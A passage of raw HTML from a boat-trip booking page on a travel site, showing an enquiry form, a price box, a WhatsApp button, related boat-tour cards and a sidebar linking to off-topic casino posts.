>Saudi Arabia</option><option  value="SN" >Senegal</option><option  value="RS" >Serbia</option><option  value="SC" >Seychelles</option><option  value="SL" >Sierra Leone</option><option  value="SG" >Singapore</option><option  value="SK" >Slovakia</option><option  value="SI" >Slovenia</option><option  value="SB" >Solomon Islands</option><option  value="SO" >Somalia</option><option  value="ZA" >South Africa</option><option  value="GS" >South Georgia/Sandwich Islands</option><option  value="KR" >South Korea</option><option  value="SS" >South Sudan</option><option  value="ES" >Spain</option><option  value="LK" >Sri Lanka</option><option  value="SD" >Sudan</option><option  value="SR" >Suriname</option><option  value="SJ" >Svalbard and Jan Mayen</option><option  value="SZ" >Swaziland</option><option  value="SE" >Sweden</option><option  value="CH" >Switzerland</option><option  value="SY" >Syria</option><option  value="TW" >Taiwan</option><option  value="TJ" >Tajikistan</option><option  value="TZ" >Tanzania</option><option  value="TH" >Thailand</option><option  value="TL" >Timor-Leste</option><option  value="TG" >Togo</option><option  value="TK" >Tokelau</option><option  value="TO" >Tonga</option><option  value="TT" >Trinidad and Tobago</option><option  value="TN" >Tunisia</option><option  value="TR" >Turkey</option><option  value="TM" >Turkmenistan</option><option  value="TC" >Turks and Caicos Islands</option><option  value="TV" >Tuvalu</option><option  value="UG" >Uganda</option><option  value="UA" >Ukraine</option><option  value="AE" >United Arab Emirates</option><option  value="GB" >United Kingdom (UK)</option><option  value="US" >United States (US)</option><option  value="UM" >United States (US) Minor Outlying Islands</option><option  value="UY" >Uruguay</option><option  value="UZ" >Uzbekistan</option><option  value="VU" >Vanuatu</option><option  value="VA" >Vatican</option><option  value="VE" >Venezuela</option><option  value="VN" >Vietnam</option><option  value="VG" >Virgin Islands (British)</option><option  value="VI" >Virgin Islands (US)</option><option  value="WF" >Wallis and Futuna</option><option  value="EH" >Western Sahara</option><option  value="WS" >Samoa</option><option  value="YE" >Yemen</option><option  value="ZM" >Zambia</option><option  value="ZW" >Zimbabwe</option></select>		</div>

				<div class="row-repeater contact">
			<label class=""
				   for="enquiry_contact">

				Contact number:
				
					<span class="required">*</span>

				
			</label>
			<input type="text" id="enquiry_contact" name="enquiry_contact" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Your Contact Number*">		</div>

				<div class="row-repeater adult">
			<label class=""
				   for="enquiry_adult">

				No. of Adults
				
					<span class="required">*</span>

				
			</label>
			<input type="number" id="enquiry_adult" name="enquiry_adult" value=""  required="1"  maxlength="50"  min="1"  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Number of Adults*">		</div>

				<div class="row-repeater children">
			<label class=""
				   for="enquiry_children">

				No. of children
				
			</label>
			<input type="number" id="enquiry_children" name="enquiry_children" value=""  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Number of Children">		</div>

				<div class="row-repeater subject-holder">
			<label class=""
				   for="enquiry_subject">

				Enquiry Subject:
				
					<span class="required">*</span>

				
			</label>
			<input type="text" id="enquiry_subject" name="enquiry_subject" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  data-parsley-required-message="This value is required" placeholder="Enquiry Subject">		</div>

				<div class="row-repeater confirm-msg">
			<label class=""
				   for="enquiry_message">

				Your Message
				
					<span class="required">*</span>

				
			</label>
			<textarea id="enquiry_message" name="enquiry_message" data-parsley-required="1"  rows="7"  cols="30"  data-parsley-required-message="This value is required"  placeholder="Enter Your message*" ></textarea>		</div>

				<div class="row-form confirm-holder">
			<label class=""
				   for="enquiry_confirmation">

				
				
			</label>
			<div class="wpte-bf-checkbox-wrap wpte-checkbox-wrap">
							<input type="checkbox" name="enquiry_confirmation[]" value="on" id="enquiry_confirmation" required="1"  required="1">
							<label for="enquiry_confirmation">
								By contacting us, you agree to our <a class="privacy-policy-link" href="https://come2travel.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>.
							</label>
						</div><div id="error_container-enquiry_confirmation"></div>		</div>

		<input type="hidden" id="nonce" name="nonce" value="1fe294ef90" /><input type="hidden" name="_wp_http_referer" value="/trip/yellow-boats/" />					<input type="hidden" name="action" value="wte_enquiry_send_mail">
										<input type="submit" class="enquiry-submit" name="enquiry_submit_button" id="enquiry_submit_button" value="Send Email">
							<div class="row-repeater confirm-msg">
			<span class="success-msg"></span>
			<span class="failed-msg"></span>
		</div>
						</form>
			</div>
		</div>
<!-- /#primary -->

   		<div id="secondary" class="widget-area">
			<div class="widget wpte-booking-area-wrapper wpte-bf-outer ">
		<!-- Prices List -->
				<div class="wpte-booking-area wpte-form-layout-1 wpte-compact-layout">
							<div class="wpte-booking-inner-wrapper">
											<!-- Group Discount Badge Section -->
						
						<!-- Discount Percent Badge -->
												<div class="wpte-bf-price-wrap">
											<div class="wpte-bf-price">
					<span class="wpte-bf-reg-price">
						<span class="wpte-bf-price-from">From</span>
											</span>
					<span class="wpte-bf-offer-price">
						<ins class="wpte-bf-offer-amount">&#036;42</ins>
						<div
							class="wpte-bf-pqty">/ Adult</div>
					</span>
				</div>
							<div class="wpte-bf-price">
					<span class="wpte-bf-reg-price">
						<span class="wpte-bf-price-from">From</span>
											</span>
					<span class="wpte-bf-offer-price">
						<ins class="wpte-bf-offer-amount">&#036;42</ins>
						<div
							class="wpte-bf-pqty">/ Child</div>
					</span>
				</div>
									</div>

													<div class="wpte-bf-content">
								<ul>
									<li>Lowest Price<span class="wpte-custom-tooltip" data-title="Guaranteed lowest minimum rate"></span></li><li>Fun Adventure<span class="wpte-custom-tooltip" data-title="Getting you the best possible experience"></span></li><li>Guided Tour<span class="wpte-custom-tooltip" data-title="We guide to get the best of the trip"></span></li>								</ul>
							</div>
																					<div class="wpte-bf-btn-wrap">
													<!-- Whatsapp Call to Action -->
							<div class="wpte-bf-whatsapp-cta">
								<a href="https://wa.me/971589397129" class="wpte-bf-whatsapp-cta-link" target="_blank">
									<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
										<g clip-path="url(#clip0_330_17)">
										<g filter="url(#filter0_f_330_17)">
										<path d="M12.4491 31.5462L12.9593 31.8479C15.1023 33.1173 17.5593 33.7887 20.0651 33.7899H20.0703C27.7653 33.7899 34.0277 27.5408 34.0309 19.8601C34.0323 16.1381 32.5815 12.6381 29.9457 10.0052C28.6529 8.7068 27.1149 7.67719 25.4207 6.97601C23.7265 6.27483 21.9098 5.916 20.0758 5.9203C12.3749 5.9203 6.11222 12.1687 6.10948 19.8489C6.10569 22.4715 6.84563 25.0416 8.24376 27.2621L8.57592 27.7889L7.16532 32.9288L12.4491 31.5462ZM3.13235 36.9108L5.51547 28.2264C4.04574 25.6849 3.27252 22.8017 3.27344 19.8478C3.27732 10.607 10.8118 3.08923 20.0705 3.08923C24.5635 3.09151 28.7807 4.83664 31.9523 8.00447C35.124 11.1723 36.869 15.383 36.8674 19.8612C36.8633 29.1014 29.3277 36.6205 20.0703 36.6205H20.063C17.2521 36.6194 14.49 35.9155 12.0366 34.5803L3.13235 36.9108Z" fill="#C5C5C5"/>
										</g>
										<path d="M2.95999 36.7385L5.34311 28.0541C3.87085 25.5065 3.09752 22.6166 3.10107 19.6755C3.10496 10.4347 10.6394 2.91698 19.8982 2.91698C24.3911 2.91926 28.6083 4.66438 31.78 7.83222C34.9516 11.0001 36.6966 15.2108 36.695 19.689C36.6909 28.9291 29.1553 36.4482 19.8979 36.4482H19.8906C17.0797 36.4471 14.3176 35.7433 11.8642 34.408L2.95999 36.7385Z" fill="white"/>
										<path d="M19.9032 5.74804C12.2023 5.74804 5.93964 11.9964 5.9369 19.6767C5.93311 22.2993 6.67305 24.8694 8.07118 27.0899L8.40335 27.6169L6.99274 32.7568L12.2767 31.374L12.787 31.6756C14.9299 32.945 17.387 33.6163 19.8927 33.6176H19.898C27.5929 33.6176 33.8556 27.3685 33.8586 19.6878C33.8644 17.8572 33.5063 16.0435 32.8051 14.352C32.1038 12.6604 31.0733 11.1244 29.7733 9.83298C28.4805 8.53451 26.9424 7.50489 25.2482 6.8037C23.554 6.10252 21.7373 5.74371 19.9032 5.74804Z" fill="url(#paint0_linear_330_17)"/>
										<path fill-rule="evenodd" clip-rule="evenodd" d="M15.6999 12.6693C15.3853 11.9718 15.0543 11.9577 14.7555 11.9456L13.951 11.9358C13.6711 11.9358 13.2164 12.0406 12.8319 12.4599C12.4475 12.8791 11.3629 13.8924 11.3629 15.9533C11.3629 18.0143 12.8669 20.0057 13.0764 20.2855C13.286 20.5653 15.9798 24.9294 20.2459 26.6084C23.791 28.0038 24.5124 27.7263 25.2822 27.6565C26.052 27.5868 27.7653 26.6433 28.1148 25.6651C28.4643 24.6869 28.4645 23.8489 28.3597 23.6737C28.2549 23.4985 27.9751 23.3943 27.555 23.1847C27.135 22.9751 25.0719 21.9618 24.6872 21.8219C24.3026 21.682 24.0229 21.6125 23.7428 22.0318C23.4627 22.451 22.6593 23.3941 22.4144 23.6737C22.1694 23.9532 21.9249 23.9883 21.5049 23.7789C21.0848 23.5695 19.7334 23.1271 18.1298 21.7C16.8822 20.5897 16.0401 19.2185 15.7949 18.7994C15.5497 18.3804 15.7689 18.1535 15.9794 17.9448C16.1677 17.757 16.399 17.4556 16.6092 17.2111C16.8195 16.9666 16.8886 16.7918 17.0283 16.5127C17.1681 16.2336 17.0984 15.9884 16.9934 15.779C16.8884 15.5696 16.073 13.4978 15.6999 12.6693Z" fill="white"/>
										</g>
										<defs>
										<filter id="filter0_f_330_17" x="-0.867645" y="-0.910767" width="41.735" height="41.8215" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
										<feFlood flood-opacity="0" result="BackgroundImageFix"/>
										<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
										<feGaussianBlur stdDeviation="2" result="effect1_foregroundBlur_330_17"/>
										</filter>
										<linearGradient id="paint0_linear_330_17" x1="19.6135" y1="7.42048" x2="19.7545" y2="31.2368" gradientUnits="userSpaceOnUse">
										<stop stop-color="#57D163"/>
										<stop offset="1" stop-color="#23B33A"/>
										</linearGradient>
										<clipPath id="clip0_330_17">
										<rect width="40" height="40" fill="white"/>
										</clipPath>
										</defs>
									</svg>
								</a>
							</div>
																			<button type="button"
								data-trip-booking="{&quot;tripID&quot;:449,&quot;nonce&quot;:&quot;c234491a9e&quot;,&quot;wpXHR&quot;:&quot;https:\/\/come2travel.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;,&quot;showModalWarning&quot;:true,&quot;modalWarningMessage&quot;:&quot;&quot;}"
								disabled="disabled"
								class="wpte-bf-btn wte-book-now btn-loading">Check Availability</button>
											</div>
									</div>
										<div class="wpte-booking-footer-text">
							<span>Need help with booking?</span>
							<a href="#wte_enquiry_form_scroll_wrapper" target="_self" id="wte-send-enquiry-message">
							Send Us A Message							</a>
						</div>
							</div>
				<!-- ./ Prices List -->
	</div>
	
<div id="travel_booking_toolkit_recent_post-3" class="widget widget_travel_booking_toolkit_recent_post"><h2 class="widget-title">Recent Posts</h2>            <ul class="style-two">
                                    <li>
                        <a target="_blank" href="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" class="post-thumbnail"><img data-src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 410px; --smush-placeholder-aspect-ratio: 410/265;"></a>                        <div class="entry-header">
                                <span class="cat-links"><a target="_blank" href="https://come2travel.com/category/gioco/" alt="View all posts in gioco">gioco</a></span>                            <h3 class="entry-title"><a target="_blank" href="https://come2travel.com/come-giocare-nei-casino-online-senza-documenti-in-16/">Come giocare nei casino online senza documenti in modo sicuro e legale</a></h3>
                                                            <div class="entry-meta">
                                    <span class="posted-on"><a target="_blank"href="https://come2travel.com/come-giocare-nei-casino-online-senza-documenti-in-16/">
                                        <time datetime="2026-01-19">January 19, 2026</time></a>
                                    </span>
                                </div>
                                                    </div>                        
                    </li>        
                                    <li>
                        <a target="_blank" href="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" class="post-thumbnail"><img data-src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 410px; --smush-placeholder-aspect-ratio: 410/265;"></a>                        <div class="entry-header">
                                <span class="cat-links"><a target="_blank" href="https://come2travel.com/category/casino/" alt="View all posts in Casino">Casino</a></span>                            <h3 class="entry-title"><a target="_blank" href="https://come2travel.com/les-tendances-des-casinos-en-ligne-en-2024-62/">Les Tendances des Casinos en Ligne en 2024</a></h3>
                                                            <div class="entry-meta">
                                    <span class="posted-on"><a target="_blank"href="https://come2travel.com/les-tendances-des-casinos-en-ligne-en-2024-62/">
                                        <time datetime="2026-01-19">January 19, 2026</time></a>
                                    </span>
                                </div>
                                                    </div>                        
                    </li>        
                                    <li>
                        <a target="_blank" href="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" class="post-thumbnail"><img data-src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/image/no-featured-img.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 410px; --smush-placeholder-aspect-ratio: 410/265;"></a>                        <div class="entry-header">
                                <span class="cat-links"><a target="_blank" href="https://come2travel.com/category/casino/" alt="View all posts in Casino">Casino</a></span>                            <h3 class="entry-title"><a target="_blank" href="https://come2travel.com/die-entwicklung-der-casino-treueprogramme-545/">Die Entwicklung der Casino -Treueprogramme</a></h3>
                                                            <div class="entry-meta">
                                    <span class="posted-on"><a target="_blank"href="https://come2travel.com/die-entwicklung-der-casino-treueprogramme-545/">
                                        <time datetime="2026-01-15">January 15, 2026</time></a>
                                    </span>
                                </div>
                                                    </div>                        
                    </li>        
                            </ul>
            </div>
   		</div>
		<!-- #primary -->
		</div>
		<!-- .row -->
		<div class="wte-related-trips-wrapper">
	<h2 class="wte-related-trips__heading">Related trips you might interested in</h2>
	<div class="wte-related-trips category-grid wte-col-3" style="--gap: 20px;">
		<div class="category-trips-single wpte-layout-6">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
            			<!-- Trip Image -->
			<a href="https://come2travel.com/trip/banana-boat/">
				<img width="990" height="490" data-src="https://come2travel.com/wp-content/uploads/2023/05/imagenpral-57-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 990px; --smush-placeholder-aspect-ratio: 990/490;" />			</a>

			<!-- Discount ribbon -->
			
			<!-- Wishlist Toggle Button -->
			<div class="wishlist-toggle-wrap">
				                <a class="wishlist-toggle" data-product="429" href="#" title="Add to wishlist">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39" />
                    </svg>
                </a>
			</div>

			<!-- Rating & Prices -->
			<div class="category-trip-image-overlay">
									<div class="wte-trip-price-wrapper">
												<span class="wte-trip-sale-price">
							&#036;135						</span>
					</div>
							</div>
            		</figure>

		<!-- Trip Content -->
		<div class="category-trip-content-wrap">
			
                            <!-- Trip types -->
                <span class="category-trip-types">
                    <a href="https://come2travel.com/activities/boating/">Boating</a><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>                </span>
            
			<!-- Trip Title -->
			<h3 class="category-trip-title">
				<a itemprop="url" href="https://come2travel.com/trip/banana-boat/">Banana Boat Ride</a>
			</h3>

			<!-- Trip meta infos -->
			<div class="category-trip-meta-infos">
				<div class="category-trip-meta-info">
					<span class="category-trip-meta-info-icon">
						<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M21 10.3018H3M16 2.30176V6.30176M8 2.30176V6.30176M7.8 22.3018H16.2C17.8802 22.3018 18.7202 22.3018 19.362 21.9748C19.9265 21.6872 20.3854 21.2282 20.673 20.6637C21 20.022 21 19.1819 21 17.5018V9.10176C21 7.4216 21 6.58152 20.673 5.93979C20.3854 5.3753 19.9265 4.91636 19.362 4.62874C18.7202 4.30176 17.8802 4.30176 16.2 4.30176H7.8C6.11984 4.30176 5.27976 4.30176 4.63803 4.62874C4.07354 4.91636 3.6146 5.3753 3.32698 5.93979C3 6.58152 3 7.4216 3 9.10176V17.5018C3 19.1819 3 20.022 3.32698 20.6637C3.6146 21.2282 4.07354 21.6872 4.63803 21.9748C5.27976 22.3018 6.11984 22.3018 7.8 22.3018Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
						</svg>
					</span>
					<div>
                        <span class="category-trip-meta-info-label">
                            Duration						</span>
						<span class="category-trip-meta-info-value">
                            1 Day						</span>
					</div>
				</div>

                				                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21.5833 11.8021C21.5833 17.0948 17.2927 21.3854 12 21.3854C6.70726 21.3854 2.41666 17.0948 2.41666 11.8021M21.5833 11.8021C21.5833 6.50935 17.2927 2.21875 12 2.21875M21.5833 11.8021H19.1875M2.41666 11.8021C2.41666 6.50935 6.70726 2.21875 12 2.21875M2.41666 11.8021H4.81249M12 2.21875V4.61458M18.7835 5.09375L13.4374 10.3646M18.7835 18.5856L18.5881 18.3902C17.9251 17.7272 17.5936 17.3957 17.2068 17.1586C16.8638 16.9485 16.4898 16.7936 16.0987 16.6997C15.6575 16.5938 15.1887 16.5938 14.2511 16.5938L9.74882 16.5938C8.81123 16.5938 8.34243 16.5938 7.90127 16.6997C7.51013 16.7936 7.13621 16.9485 6.79323 17.1587C6.40639 17.3957 6.0749 17.7272 5.41192 18.3902L5.21655 18.5856M5.21655 5.09375L6.88065 6.75785M13.9167 11.8021C13.9167 12.8606 13.0585 13.7188 12 13.7188C10.9414 13.7188 10.0833 12.8606 10.0833 11.8021C10.0833 10.7435 10.9414 9.88542 12 9.88542C13.0585 9.88542 13.9167 10.7435 13.9167 11.8021Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Difficulty                            </span>
                            <span class="category-trip-meta-info-value">
                                				Medium                            </span>
                        </div>
                    </div>
                                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18 10.3018L15 11.8018L11 8.80176L10 14.3018L13.5 17.3018L14 21.8018M18 8.80176V21.8018M10 17.3018L8 21.8018M8.5 8.80176C7 9.80176 6 12.3018 6 12.3018L8 13.3018M12 6.80176C12.5304 6.80176 13.0391 6.59104 13.4142 6.21597C13.7893 5.8409 14 5.33219 14 4.80176C14 4.27132 13.7893 3.76262 13.4142 3.38754C13.0391 3.01247 12.5304 2.80176 12 2.80176C11.4696 2.80176 10.9609 3.01247 10.5858 3.38754C10.2107 3.76262 10 4.27132 10 4.80176C10 5.33219 10.2107 5.8409 10.5858 6.21597C10.9609 6.59104 11.4696 6.80176 12 6.80176Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Activity                            </span>
                            <span class="category-trip-meta-info-value">
                                2 Activities                            </span>
                        </div>
                    </div>
                			</div>
		</div>
	</div>
</div>
<div class="category-trips-single wpte-layout-6">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
            			<!-- Trip Image -->
			<a href="https://come2travel.com/trip/black-boat/">
				<img width="990" height="490" data-src="https://come2travel.com/wp-content/uploads/2023/05/bbl-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 990px; --smush-placeholder-aspect-ratio: 990/490;" />			</a>

			<!-- Discount ribbon -->
			
			<!-- Wishlist Toggle Button -->
			<div class="wishlist-toggle-wrap">
				                <a class="wishlist-toggle" data-product="435" href="#" title="Add to wishlist">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39" />
                    </svg>
                </a>
			</div>

			<!-- Rating & Prices -->
			<div class="category-trip-image-overlay">
									<div class="wte-trip-price-wrapper">
												<span class="wte-trip-sale-price">
							&#036;28						</span>
					</div>
							</div>
            		</figure>

		<!-- Trip Content -->
		<div class="category-trip-content-wrap">
			
                            <!-- Trip types -->
                <span class="category-trip-types">
                    <a href="https://come2travel.com/activities/boating/">Boating</a><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>                </span>
            
			<!-- Trip Title -->
			<h3 class="category-trip-title">
				<a itemprop="url" href="https://come2travel.com/trip/black-boat/">Black Boat Tours</a>
			</h3>

			<!-- Trip meta infos -->
			<div class="category-trip-meta-infos">
				<div class="category-trip-meta-info">
					<span class="category-trip-meta-info-icon">
						<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M21 10.3018H3M16 2.30176V6.30176M8 2.30176V6.30176M7.8 22.3018H16.2C17.8802 22.3018 18.7202 22.3018 19.362 21.9748C19.9265 21.6872 20.3854 21.2282 20.673 20.6637C21 20.022 21 19.1819 21 17.5018V9.10176C21 7.4216 21 6.58152 20.673 5.93979C20.3854 5.3753 19.9265 4.91636 19.362 4.62874C18.7202 4.30176 17.8802 4.30176 16.2 4.30176H7.8C6.11984 4.30176 5.27976 4.30176 4.63803 4.62874C4.07354 4.91636 3.6146 5.3753 3.32698 5.93979C3 6.58152 3 7.4216 3 9.10176V17.5018C3 19.1819 3 20.022 3.32698 20.6637C3.6146 21.2282 4.07354 21.6872 4.63803 21.9748C5.27976 22.3018 6.11984 22.3018 7.8 22.3018Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
						</svg>
					</span>
					<div>
                        <span class="category-trip-meta-info-label">
                            Duration						</span>
						<span class="category-trip-meta-info-value">
                            1 Day						</span>
					</div>
				</div>

                				                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21.5833 11.8021C21.5833 17.0948 17.2927 21.3854 12 21.3854C6.70726 21.3854 2.41666 17.0948 2.41666 11.8021M21.5833 11.8021C21.5833 6.50935 17.2927 2.21875 12 2.21875M21.5833 11.8021H19.1875M2.41666 11.8021C2.41666 6.50935 6.70726 2.21875 12 2.21875M2.41666 11.8021H4.81249M12 2.21875V4.61458M18.7835 5.09375L13.4374 10.3646M18.7835 18.5856L18.5881 18.3902C17.9251 17.7272 17.5936 17.3957 17.2068 17.1586C16.8638 16.9485 16.4898 16.7936 16.0987 16.6997C15.6575 16.5938 15.1887 16.5938 14.2511 16.5938L9.74882 16.5938C8.81123 16.5938 8.34243 16.5938 7.90127 16.6997C7.51013 16.7936 7.13621 16.9485 6.79323 17.1587C6.40639 17.3957 6.0749 17.7272 5.41192 18.3902L5.21655 18.5856M5.21655 5.09375L6.88065 6.75785M13.9167 11.8021C13.9167 12.8606 13.0585 13.7188 12 13.7188C10.9414 13.7188 10.0833 12.8606 10.0833 11.8021C10.0833 10.7435 10.9414 9.88542 12 9.88542C13.0585 9.88542 13.9167 10.7435 13.9167 11.8021Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Difficulty                            </span>
                            <span class="category-trip-meta-info-value">
                                				Medium                            </span>
                        </div>
                    </div>
                                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18 10.3018L15 11.8018L11 8.80176L10 14.3018L13.5 17.3018L14 21.8018M18 8.80176V21.8018M10 17.3018L8 21.8018M8.5 8.80176C7 9.80176 6 12.3018 6 12.3018L8 13.3018M12 6.80176C12.5304 6.80176 13.0391 6.59104 13.4142 6.21597C13.7893 5.8409 14 5.33219 14 4.80176C14 4.27132 13.7893 3.76262 13.4142 3.38754C13.0391 3.01247 12.5304 2.80176 12 2.80176C11.4696 2.80176 10.9609 3.01247 10.5858 3.38754C10.2107 3.76262 10 4.27132 10 4.80176C10 5.33219 10.2107 5.8409 10.5858 6.21597C10.9609 6.59104 11.4696 6.80176 12 6.80176Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Activity                            </span>
                            <span class="category-trip-meta-info-value">
                                2 Activities                            </span>
                        </div>
                    </div>
                			</div>
		</div>
	</div>
</div>
<div class="category-trips-single wpte-layout-6">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
            			<!-- Trip Image -->
			<a href="https://come2travel.com/trip/love-boat/">
				<img width="990" height="490" data-src="https://come2travel.com/wp-content/uploads/2023/05/lbdf-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 990px; --smush-placeholder-aspect-ratio: 990/490;" />			</a>

			<!-- Discount ribbon -->
			
			<!-- Wishlist Toggle Button -->
			<div class="wishlist-toggle-wrap">
				                <a class="wishlist-toggle" data-product="443" href="#" title="Add to wishlist">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39" />
                    </svg>
                </a>
			</div>

			<!-- Rating & Prices -->
			<div class="category-trip-image-overlay">
									<div class="wte-trip-price-wrapper">
												<span class="wte-trip-sale-price">
							&#036;29						</span>
					</div>
							</div>
            		</figure>

		<!-- Trip Content -->
		<div class="category-trip-content-wrap">
			
                            <!-- Trip types -->
                <span class="category-trip-types">
                    <a href="https://come2travel.com/activities/boating/">Boating</a>                </span>
            
			<!-- Trip Title -->
